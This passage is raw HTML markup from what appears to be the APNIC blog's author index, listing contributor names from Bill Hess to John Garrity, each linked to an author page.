class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bill-hess/">Bill Hess</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bill-sterns/">Bill Stearns</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bill-woodcock/">Bill Woodcock</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bjorn-ivar-teigen/">Bjørn Teigen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/blake-anderson/">Blake Anderson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/blandine-cousin/">Blandine Cousin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/blas-trigueros/">Blas Trigueros</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brandon-hitzel/">Brandon Hitzel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brenda-buwu/">Brenda Buwu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brenden-kuerbis/">Brenden Kuerbis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brent-carey/">Brent Carey</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brett-bralley/">Brett Bralley</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brian-carpenter/">Brian Carpenter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brian-nisbet/">Brian Nisbet</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brian-trammell/">Brian Trammell</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/brianna-boudreau/">Brianna Boudreau</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bruce-davie/">Bruce Davie</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bruce-spang/">Bruce Spang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/byambajargal-jamsran/">Byambajargal Jamsran</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/byron-ellacott/">Byron Ellacott</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/byungjin-jun/">Byungjin Jun</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cameron-steel/">Cameron Steel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/carsten-strotmann/">Carsten Strotmann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/caspar-schutijser/">Caspar Schutijser</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cecilia-testart/">Cecilia Testart</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cengiz-alaettinoglu/">Cengiz Alaettinoglu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cf-chui/">CF Chui</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/champika-wijayatunga/">Champika Wijayatunga</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/charith-amarasinghe/">Charith Amarasinghe</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/che-hoo-cheng/">Che-Hoo Cheng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cheeyong-tay/">Cheeyong Tay</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cherie-lagakali/">Cherie Lagakali</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jolin-chan/">Chia Ling (Jolin) Chan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chika-yoshimura/">Chika Yoshimura</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ching-heng-ku/">Ching-Heng Ku</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-amin/">Chris Amin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-buckridge/">Chris Buckridge</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-grundemann/">Chris Grundemann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-parker/">Chris Parker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-ritzo/">Chris Ritzo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chris-siebenmann/">Chris Siebenmann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/christian-giese/">Christian Giese</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/christian-huitema/">Christian Huitema</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/christoph-dietzel/">Christoph Dietzel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/christopher-hawker/">Christopher Hawker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/chuan-jiang/">Chuan Jiang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ciprian-popoviciu/">Ciprian Popoviciu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/clarence-filsfils/">Clarence Filsfils</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/claudio-jeker/">Claudio Jeker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/clemens-mosig/">Clemens Mosig</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/colin-perkins/">Colin Perkins</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/constance-bommelaer/">Constance Bommelaer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/constantin-sander/">Constantin Sander</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/constanze-dietrich/">Constanze Dietrich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/cordian-daniluk/">Cordian Daniluk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/craig-miller/">Craig Miller</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/craig-ng/">Craig Ng</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/craig-rowland/">Craig Rowland</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dale-roberts/">Dale Roberts</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dan-fidler/">Dan Fidler</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dan-groshev/">Dan Groshev</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dan-li/">Dan Li</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/daniel-dib/">Daniel Dib</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/daniel-kopp/">Daniel Kopp</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/danilo-giordano/">Danilo Giordano</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/danny-alex-lachos-perez/">Danny Alex Lachos Perez</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/danny-pinto/">Danny Pinto</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/daryll-swer/">Daryll Swer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dashzeveg-baatartsogt/">Dashzeveg Baatartsogt</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dave-mill/">Dave Mill</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dave-phelan/">Dave Phelan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-anderson/">David Anderson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-burkett/">David Burkett</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-dawson/">David Dawson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-holder/">David Holder</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-holsgrove/">David Holsgrove</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/david-huberman/">David Huberman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dean-pemberton/">Dean Pemberton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/debashis-pal/">Debashis Pal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/debopam-bhattacherjee/">Debopam Bhattacherjee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/deepak-vasisht/">Deepak Vasisht</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/denesh-bhabuta/">Denesh Bhabuta</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dennis-baaten/">Dennis Baaten</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/desiree-miloshevic/">Désirée Miloshevic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dewangga-alam/">Dewangga Alam</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dewole-ajao/">Dewole Ajao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dhruv-dhody/">Dhruv Dhody</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/di-ma/">Di Ma</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/diego-pino-garcia/">Diego Pino García</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dinesh-bhatia/">Dinesh Bhatia</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/diptanshu-singh/">Diptanshu Singh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dirk-doesburg/">Dirk Doesburg</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dirk-trossen/">Dirk Trossen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dmytro-shypovalov/">Dmytro Shypovalov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/donatas-abraitis/">Donatas Abraitis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/donika-mirdita/">Donika Mirdita</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/doug-madory/">Doug Madory</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/doug-montgomery/">Doug Montgomery</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dr-bahaa-al-musawi/">Dr Bahaa Al-Musawi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/drgovind/">Dr Govind</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/drikus-brits/">Drikus Brits</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/duane-wessels/">Duane Wessels</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/duncan/">Duncan Macintosh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/e-marie-brierley/">E. Marie Brierley</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ebrima-jaw/">Ebrima Jaw</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ed-horley/">Ed Horley</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/edward-lewis/">Edward Lewis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/edwinsandys/">Edwin Sandys</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ege-cem-kirci/">Ege Cem Kirci</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eliot-lear/">Eliot Lear</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/elizabeth-krumbach-joseph/">Elizabeth Krumbach Joseph</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ellisha-heppner/">Ellisha Heppner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/elly-tawhai/">Elly Tawhai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/elvin-prasad/">Elvin Prasad</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/emile-aben/">Emile Aben</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/emily-gallarde/">Emily Gallarde</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/emily-stark/">Emily Stark</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/emirbeganovic/">Emir Beganović</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eneken-tikk/">Eneken Tikk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/enno-rey/">Enno Rey</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/enric-pujol/">Enric Pujol</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eric-lawrence/">Eric Lawrence</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eric-loos/">Eric Loos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eric-vyncke/">Eric Vyncke</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/erik-hjelmvik/">Erik Hjelmvik</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/erik-rye/">Erik Rye</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/erin-scherer/">Erin Scherer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eshaan-bansal/">Eshaan Bansal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/esteban-carisimo/">Esteban Carisimo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eugene-bogomazov/">Eugene Bogomazov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eunju-kang/">Eunju Kang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eunju-pak/">Eunju Pak</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/eyal-estrin/">Eyal Estrin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fabian-bustamante/">Fabián Bustamante</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fahad-hilal/">Fahad Hilal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fakrul-alam/">Fakrul Alam</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/farha-diba/">Farha Diba</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fenglu-zhang/">Fenglu Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ferenc-fejes/">Ferenc Fejes</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fernando-gont/">Fernando Gont</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/flavia-salutari/">Flavia Salutari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/flavio-luciani/">Flavio Luciani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/florentin-rochet/">Florentin Rochet</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/florian-holzbauer/">Florian Holzbauer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/florian-steurer/">Florian Steurer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/florian-streibelt/">Florian Streibelt</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/foy-shiver/">Foy Shiver</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/francesco-ferreri/">Francesco Ferreri</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/francesco-sassi/">Francesco Sassi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/franckmartin/">Franck Martin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/francois-michel/">François Michel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/frane-maroevic/">Frane Maroevic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/frank-denis/">Frank Denis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/frank-herberg/">Frank Herberg</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/franziska-lichtblau/">Franziska Lichtblau</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fred-christopher/">Fred Christopher</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fred-templin/">Fred Templin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/fredrik-lindenberg/">Fredrik Lindeberg</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ganga-r-dhungyel/">Ganga R Dhungyel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gaurab-raj-upadhaya/">Gaurab Raj Upadhaya</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gautam-akiwate/">Gautam Akiwate</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gavin-reid/">Gavin Reid</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gavin-tweedie/">Gavin Tweedie</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/geoff-huston/">Geoff Huston</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/george/">George Kuo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ggm/">George Michaelson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/george-odagi/">George Odagi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/george-sadowsky/">George Sadowsky</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/george-salisbury/">George Salisbury</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/giacomo-giuliari/">Giacomo Giuliari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gianmarco-pagani/">Gianmarco Pagani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gina-mahe/">Gina Mahe</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/giovane-moura/">Giovane Moura</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gomer-padong/">Gomer Padong</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gonchig-altansukh/">Gonchig Altansukh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gordon-king/">Gordon King</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/greg-ferro/">Greg Ferro</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/greg-hankins/">Greg Hankins</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gregory-mounier/">Grégory Mounier</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/guangliang-pan/">Guangliang Pan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/guillermo-baltra/">Guillermo Baltra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/guoliang-yang/">Guoliang Yang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/gazi-zehadul-kabir/">GZ Kabir</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ha-dao/">Ha Dao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/dr-haisheng-yu/">Haisheng Yu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/han-zhang/">Han Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hanna-kreitem/">Hanna Kreitem</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hannah-durack/">Hannah Durack</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hanno-bock/">Hanno Böck</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hans-petter-holen/">Hans Petter Holen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/harish-chowdhary/">Harish Chowdhary</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/haya-shulman/">Haya Schulmann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/helen-hollins/">Helen Hollins</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/herbert-wolverson/">Herbert Wolverson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/herve-clement/">Hervé Clément</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hideyuki-sasaki/">Hideyuki Sasaki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hinne-hettema/">Hinne Hettema</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hiroki-kawabata/">Hiroki Kawabata</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hiroko-kamata/">Hiroko Kamata</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hiromu-shiozawa/">Hiromu Shiozawa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hisham-ibrahim/">Hisham Ibrahim</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nguyen-phong-hoang/">Hoàng Nguyên Phong</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/holly-bergen/">Holly Bergen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/houlin-zhao/">Houlin Zhao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hyeonmin-lee/">Hyeonmin Lee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/hyojoon-kim/">Hyojoon Kim</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ignacio-castro/">Ignacio Castro</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ihitagangavarpu/">Ihita Gangavarpu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ike-kunze/">Ike Kunze</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ilker-nadi-bozkurt/">Ilker Nadi Bozkurt</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/imtiaz-rahman/">Imtiaz Rahman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/indya/">Indya Bolton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ioana-livadariu/">Ioana Livadariu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/italo-cunha/">Italo Cunha</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ivan-ristic/">Ivan Ristić</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ivana-tomic/">Ivana Tomic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ivo-ivanov/">Ivo A. Ivanov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yip-ivy/">Ivy Yip</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/izumi-okutani/">Izumi Okutani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jaclyn-knight/">Jaclyn Knight</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jacob-davis/">Jacob Davis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jakob-ginesin/">Jacob Ginesin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jahangir/">Jahangir Hossain</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jake-bauer/">Jake Bauer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jake-flint/">Jake Flint</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jake-holland/">Jake Holland</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-ah-wai/">James Ah Wai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-bensley/">James Bensley</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-kettle/">James Kettle</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-pavur/">James Pavur</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-richards/">James Richards</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/james-shank/">James Shank</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jamie-gillespie/">Jamie Gillespie</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-doskocil/">Jan Doskočil</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-harm-kuipers/">Jan Harm Kuipers</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-ruth/">Jan Rüth</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-schaumann/">Jan Schaumann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-zorz/">Jan Zorz</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jan-piet-mens/">Jan-Piet Mens</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jane-yen/">Jane Yen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jannik-peters/">Jannik Peters</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jari-arkko/">Jari Arkko</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jason-livingood/">Jason Livingood</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jason-smith/">Jason Smith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jasper-den-hertog/">Jasper den Hertog</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jawad-ahmed/">Jawad Ahmed</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jay-daley/">Jay Daley</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jay-ford/">Jay Ford</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jeff-chan/">Jeff Chan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jeff-fry/">Jeff Fry</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jeff-man/">Jeff Man</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jeff-osborn/">Jeff Osborn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jen-linkova/">Jen Linkova</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jenine-beekhuyzen/">Jenine Beekhuyzen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jens-link/">Jens Link</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jeremy-harrison/">Jeremy Harrison</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jerry-lundstrom/">Jerry Lundström</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jessica-shen/">Jessica Shen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jessica-wei/">Jessica Wei</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jethro-webston/">Jethro Webston</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jia-rong-low/">Jia Rong Low</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jilong-wang/">Jilong Wang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jim-cowie/">Jim Cowie</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jim-forster/">Jim Forster</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jim-vella/">Jim Vella</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jimmy-lim/">Jimmy Lim</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jing-qiao/">Jing Qiao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jinghua-bai/">Jinghua Bai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jinwei-zhao/">Jinwei Zhao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joanna-kulesza/">Joanna Kulesza</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joao-sobrinho/">João L. Sobrinho</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joao-luis-silva-damas/">Joao Luis Silva Damas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joao-ceron/">Joao M. Ceron</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/job-snijders/">Job Snijders</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joel-jaeggli/">Joel Jaeggli</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/johanna-amann/">Johanna Amann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/johannes-krupp/">Johannes Krupp</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/johannes-weber/">Johannes Weber</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/johannes-zirngibl/">Johannes Zirngibl</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-althouse/">John Althouse</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-bambenek/">John Bambenek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-curran/">John Curran</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-garrity/">John Garrity</a></li><li class="author-all author-all-hidden"><a 